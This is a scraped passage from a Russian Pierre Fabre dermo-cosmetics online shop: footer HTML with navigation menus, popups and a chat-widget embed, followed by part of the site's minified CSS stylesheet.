                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2025 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>


<div class="popup popup--quick-view" id="popup-quick-view">
    <div class="popup__overlay"></div>
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-quick-view" data-popup="close">
                <svg class="icon icon--cross

">
    <use xlink:href="#icon-cross"></use>
</svg>
            </button>

            <div class="popup__body">
                <div class="product-quick-view">
                    <div class="product-quick-view__preloader">Loading...</div>
                </div>

            </div>
        </div>
    </div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~catalog.32ca.js?17629564362350"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1762956436583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1762956436228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176295643616887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176295643675862"></script>
<script src="/html/scripts/catalog.80a2.js?1762956436217213"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/catalog.css?1762956436123663
body_size: 18412
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input 